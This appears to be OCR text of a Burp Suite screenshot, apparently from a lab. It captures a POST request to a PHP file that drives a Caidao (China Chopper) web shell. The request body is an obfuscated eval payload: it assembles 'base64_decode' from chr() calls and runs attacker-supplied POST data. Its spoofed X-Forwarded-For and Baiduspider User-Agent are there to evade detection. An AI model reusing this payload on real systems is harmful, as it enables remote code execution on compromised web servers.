 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Meth... URL Params Edited Status Length MIME type Extension
187 http://192.168.235.132 POST /cd/cdaes.php ✓ 200 349 text php
Request Response
Raw Params Headers Hex Caidao Crypto(AES)
POST /cd/cdaes.php HTTP/1.1
X-Forwarded-For: 19.177.205.38
Referer: http://192.168.235.132/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.235.132
Content-Length: 918
Pragma: no-cache
Connection: close
c=$xx%3Dchr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POST;@eval
/**/ ($xx/**/ ($yy[z0]));&z0=
? < + > Type a search term 0 matches